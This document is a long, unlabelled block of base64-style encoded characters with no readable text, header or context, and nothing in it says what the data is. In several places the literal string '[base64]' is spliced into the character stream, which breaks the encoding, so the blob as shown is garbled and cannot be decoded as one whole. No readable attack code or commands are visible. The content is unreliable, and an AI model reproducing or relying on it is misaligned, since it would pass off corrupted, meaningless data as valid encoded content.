KsLilEC/TPvc6KcI9RhtsWi8l2MvD7X5mypzhu14t0LZeEMi60ruQ3yX3jA2iDFA67vNCHAXXfWt1D/J1m/Us15vQPRju+SdtBUTncDu45WrBvfu+/+8HBloOhqdl26ET213BauDnRSSqJG+Uoo6rvXKAuH4y6ZiH6/bK5ipMwK2dIpVXv3hqXsgJVheVIWV4NEuXgJTlYHCejsiDRHN+1153wedXScJBFLsYQLc6Qzl/kfKpzg2keb3DfJ/kyDuGkyyB4+/lvI4bN2yFOwz2trDIM2MHTe5WPnQGFltBGN3DYebXkjRUfQeC4sREkKWsaLeHQHrS4m8qp0vAB+5bC8XDz/U+aStt2+xOHy4ek6pfLyhKP5fnJAxD+VaXOk7UlGM4tkAOiIjqWr1jWEg1iWkd4oAU6J/9bY2i021gVO8WHbw8Zv71Waqrbkmc2hX1HCAWbHRiU5YCwL84qXXI8uenYnBGZIY4A2dB8PmyT5xOKeuT2hCqQWPlUYmLk7ugGw3YYSpnlQP7rWuzMNcWy6JkZYVo7bTyNr/LmjFa7cR1fP9JIVz2EQgCruSvqHOxZEVLlsO97eI2QYJdeoAgSx69qDmC0txgvIYwWyUV9DH+XNFS5ozLgYiTmpIq/QT4c/5/b2B8ja7ehD0o0NHaHIUW2UZ6h8knPas+4LBmJ1pWiO7x+qYxaOTRA5ckapRKfM+jfahyXdrK8dbQOR0hKofvPgX7c+p1FoAwx1nj8ZVMIQZK/c3EIZ4fbj75qLsoX6kLtMB/IBQQvE5WUZCygCk4hSfPdUwpyjnUBNgIR7lzW81I0m8N5950ITCyvQjk9jtNCFbqsZr9EpKN1tsaDId0bcsuzzXK/0P2hfmGn/4R5SSMbztph7JF9n3JO6NsWSfpiTSoiZ133N1p9gUJbXnBnyxEw0g5u1xu/yAj4QdFFdHBEUwHg6ILmTfTvj6x5MUlmN71foFOmrKvtgZDOu8M8qjeNDNxab35jgLfMm0eR8ije8oG3bbdLB5ixydJ2D9HK/enK8nS09Bkwsf4BeUNXDCHQm1YUH5mOpgncTLCnkEdg8bUeeI6Im/DJjw8PMZnlaVwFwptzKG6bmh2WfUHuasE7mRSC8LZj+Cwj6BNDPLO5/4cl30Q/SOl5Z1hMh1vB2zFfRagTqdU0fCRmxuqeRxwZyXC/FOeXghUwv+aVnkhaHGAAUm1S7xsNMtEsfCG55jAIkXX3mfPWAXdAyAhEk/9/rqzjXIPAf+UkA4+3/s9iwJm4wQbXS7wxPOk3H2fzSNPl6f62DSVlFp/zZaph5Jle8OyS/0+j4v4zG3XXTZThVb+zLURJyRDJb/zRSiQgti77e+LMHNd9G4zdZdk3h6x1Uqlkf+KNLOKQTLD0oUGB33PFfmpfcbIIKMFCxJ8Xcyh0Lb//IMzb9HZeif40j8xVFEyReq78zuTWkKH2tOHprg/ITaKcddjjdKUkNFExgrE2IB4zqxQ92yvC7UMujUr/azyajUOlWNyhwzmmIG58JE2eZtT4Nc9IH1eWmn01S7phJtknU/41e3ZLaRDSuQdk0hKa8vh3cZ5vL5dPWpLoKabSgjY3kM7J7331iZIwS45B9a3flzBNYC/ajU/s5MPGeW4IUjX6ttqSh2Rf41JqehJ8iowl/jPdaROTxAN0XU6lYspUgNKXFz3Is52f8jMwsQkgtRkjWyduxRjgYLtDdwucZfC+eUqzhxBdBmTYzTQEM6MwZWKwZ/kRMvQGWtDWVl0vC8qpcOQLSwfq1DVbc3u3YlrwE4d0ZwpbMs2tVq5hK6A7BDGc9m8Dtyrww5984E01VYojMmkLRCRp4588JO4/+65SFJzRPfHyGgzyeaEC4H5qB0EALLPv2eXs2bu3/Gu1fyRZU5/SgQTt08l72mRWGCTeBEDe1hKH6ogKEuMpalDRMUACL57zI/oElo6NZqngfmGEg1q6V0iThNG6p/[base64]/77g/v5TJu4ck6NIoNSf/joLspojUeQk5cRNZeSakeK+1R7WkczQVYV9AVn2PShqAk+L/XIMILwvtUrJPb3gxMcn1lFmYwG8i9bARJcFEVAP/nGX6NfEyRtNu+qBPkjVZE8CHhCPAbj/dvMy473djxGvfmpe1h51diAbnecbyL7YUuOOCRqjz0iW3KBVSkt5kqQVZ4NghLa1PDNiIv3xEXnA4v20QHGR8yhGxESROyBAy1Le3jjWLQRUimvUDjtUunegLGya0D4gVQx2qVOuKEX4iL1Pn+XONF1Fr/8g/y13hBwRM9ILFY+Xac9I97rLfpDPJ2LGSQ+R4UQBxg8R9i71WPD3gI0A4aCmWvm6bq5vgJPKkwkMEgHWTkEEXfloh26qUmaOL4E4aj4VchY0SPBYN1H/yjZymppeeMKD22cA1UEehRAN+c2pYQUbgquZi3vFGhQ2gSFC0q1LNV1K17VIbYbRLIOzqUZ8klhs/9KWXSGQE2XtEpySpkP+9CjVf2/t7tKd5wsl2T+wvYSRkJiWEmUH+Z7LVi3pSgXt3O24eOsPohzUrI96qquJeNItZLuAhg0HChvUt/jKkx4iA3i/Ul+etRmQyMr6RFZ63Ff6kjmmaKc5VujiWI/tgcRvI3xMq/Oq3Jz+uc3L9RdFOxamEc9GXHwujr0pR2142ArVxF6GvMdvXAmvjUvvI5NmfmkVjYtJTGmZhyAHibS8yQ1Q61yq5tB315eDlzKVln5UF3hp1Jprwk0VO76KEqucvbQpQbclf5ku8Rdq4Zk8Y1pL3IfhKKUmMlr0v0Djc/+aDjZUm5wThe7p3h1a56Z+cLyOdg7eNQRPXBoTeDCiehaRUa+Jw/6L2CW14kYfh4Vz+VIGMwwsNBTCycwo3KIysVGgVIj5HZ0ApW+ZiG9YSt3ilJKbKSq0El3obxK7AsHdvwohFD1FgF5Pf6rh0N//2UrZ9Lx8j4Y9xAip6vwRv799f6wcIurQ+Cqlm83Y0Wl3C7jMAN3pg04/6iyRKQI0rq1ezQdwIjHpnhqwP0i3KL+5Vf+xGjiK6SVBQZS/ej+Lc8K9y+/Fcwfwm6vSHmX9ZQsWA483z1MA7p/w/1iCUD1+35EGGVDVpublTiBG6CzBdVd5+cKhJeAT9OP+9azbLF7eLXj9PgQxSf1N4z/U0VihOSkzEw2iPjysGtOO0KKNL2tjY+kPjqbRcsyTE6MeSpyNI4zrvmUIP1b0FpB/[base64]/EiNqxHpziElhCsRZZBMvLsT/[base64]/+ltGEWKX+f146Jpa/t/z0eqJGORVNQq0iamNdSH/CkbRgRBFws29FPuyh2I6jyJMsYd0AVI18CsY9GBHkNkdMI4Wr34SP80To0F6d7UBMNiJu55MYy3/88yGrjNcrlWLgqDH953/5zx367WNL5zII2u3zyCDgiqZ9ZvjRlY9+/t0ZxtXZvvS08lZiQ7MbJNGGDc5v0cTSViMdn8ncd7smkE4VVUvaBdzvXrkOux2Vk4cPP6R92Qc6ptbKpQGh/QM345We9MpmL1OKpktfWV7btOHxzJheU//5OD9w2dw0FEkGxdeJstSqpwCI52lruulCVWckXGmUeTuDo/gUlrT84AtG2uYIoQNUyNXqdVGXKyfEz2o81+iy2zdf5JoFWSv0GL4xBuvC3H6FZDNkIjodMcqKGKHy3lBB/+vklq9f6Ida8ZOK8TdPVw2GiV7xjYHsDaq1yaa2Hu4/U70oRIbTxaxuPyq1xomdIElUMCCl8S7R5BQYA2VTE7BrEUumFiDBcVqtEM0ZpU4e1YSq7Y/hBy9cghc0t5abvbpYVOflJ7f/TT0Y2byHIc540VWBvIN9ffJ2r+NrD7g1bUFf5qMULLsBhFB8DB+v43Q0FuSPlaSn/v/4cBtgx9qEGlp6wlmu2odtrdFkiCEdxcM54WL5F35gw8l6d/FCIECppwk6GXo6vlngkono8arRXzs+AOXCFyZmYDnnl4qAJOV4BBJJqFYy6iNR/TEHM1tQtUlez3cnnJk8UbJ7fQlgh/MMPOdsbfyD/smaHAnMZaGOAxyj/jGAtQPEl89jvQjrh/y4SkaRHpvNpqEtPOeFcwPLPpqPRHjrTkS0VjIXNf97VjHP5549Id3CguU2RWvsMrPNi75vQ1nADz1vX8T0AGmD0MTG9PEQhk1O2c9oEEP219TZHzzo5HszyGLrJDmu3l5IJnChi8c+nuY5p4OVyO/zPsynR4rQSq4mmRdqeFOAA9wrHlBkibQMx0r6ibASXACjQPAkGTmWsWHhpdL7aZZ4T8GjCLQKQfRWP2IcG2Fm/GEA0F5weIp0Y2ybvs/i93u0+qxItmYZAxPnTiUCuO6+Cbxp7pZ/CCGiCMCzAYcRPIRS435EjPx2Kz0tcLGyb+KsModcefJGA9vrOgIqph/nHpkSQnPVKwgEtn8wtPa1PLv6suUp9y1Hhv8D6W5EVRqvqXag2HTxu9IHrudKYzPJwe7U6pmnly6vmZvO1mq2jZi+5FqHTrk7/[base64]/z/gLdlKPMcLPHmIR3G7SAdfWEX6vvfrbU14M/yY44vH1td2Qzrpt5U0eaxNJO27pjqEz/[base64]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[base64]/FJuP69yS2DRpEi4OlALYhqs/3NrU0EjR59p6vuOFZ83t5MdMTuL+tkaLUs9SONEvV3c2NacZdh4x8ajNmyGX7geesAm24a60be+bhA14r3wETypJf51EF/lmF8zFkF5/moFjEiEsnK3VHKX99SHFUeh9yb0TPdjFbEW1TKIUkwgs1PIM95Lwqkh7bmfybuo94CKUMt6YEkmE5X+Zd8gNXTXh38Kcn3Xyd+Nz/gxKJtBK9p0sDs2go7ct8Xx5sXdIoOO4LtruytqViANlbs1N5Pa+zZAy9GFcbr1kuG87NRlSvlVXGA/[base64]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[base64]/z0H6frjYchEjdHp7qu4mEWV585LsuENlJs6UeNzEFkri8LIUujXR1IBgY1WxVXUohL1oEpizUBxRdn1xcJEPvI7EZxTGewH03NNf6uMkEd8C5kFWC4/UrX1VlbI//0/ipsa8sAqKR27KRX+vUng7NyH8rDoamcuJ0VKFMHGz3tNEkrhCwr5E4cDUZZQjhPhx1MbECELzrgBX4qJk0z2hsTLkBA82n1ISmtB9RrYb1XSs/JlVL0TmcszmBt2DzNKe3Ck+LOElkADZzchy4yOIEVWPCVJ/bUh6iIoiXCpT3QcwENRyXa4e2DM1RFvpOfSGkyxSfL59OOoeaTl7LM9oPZfZNyvj8dqhL2AFjeCSfkBZq9uBXHHSQTV5S/XAVsTecxZAE/gDlBaKZojc3+C6/ytWAXwaX6OZi//nCKFq33pgqY5VntxpqLUYeO/ISYVRMOUHwJu2X6I6LAvxyIHxIGnieKu2Z9SeTDFJI1KHs4nArbUQzJtGk+QjW9MC6gUxWjLQZ6H++0V7QHGFr7hS+ApiMMG88rMC2uJqWBeozsRN59tQXsUsIJxY8MBUr9bIaHDh7vHRAZAJKhkQIiHBnIvYhUB08K7M1IW5DJGAhkYL+G8knBRPGt2xKg/cPgGQvkPbNSGXrjhU7wIC/IKL9POmQ2/[base64]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[base64]/RcHZYQackmuIqAQ2JkH9ktDA8e0Lbu0r